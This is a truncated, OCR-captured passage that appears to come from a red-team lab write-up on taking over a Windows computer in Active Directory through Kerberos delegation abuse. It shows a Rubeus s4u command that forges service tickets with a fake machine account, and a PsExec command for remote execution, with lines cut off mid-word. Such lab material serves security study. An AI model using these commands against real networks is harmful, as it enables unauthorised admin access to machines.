
Note how the ticket is for the SPN `cifs/ws01.offense.l
![](/files/-LbIfqQrTJ9Bd09Dr9vX)

### Computer Take Over

Note, howerver if we request a ticket for SPN `cifs/ws0
```csharp

\\VBOXSVR\Tools\Rubeus\Rubeus.exe s4u /user:fake01$ /do
/altservice:cifs,host /ptt

```

![](/files/-LbIj0EzkTsoGeBjm3x6)

To further prove we have admin rights - we can write a 
![](/files/-LbIk9cfPuxzWMgvMnX1)

Additionally, check if we can remotely execute code wit
```csharp

\\vboxsvr\tools\PsExec.exe \\ws01 cmd

```

![](/files/-LbImNQWxchNw3NwZgYa)

{% hint style="warning" %}

Note that the `offense\spotless` rights are effective o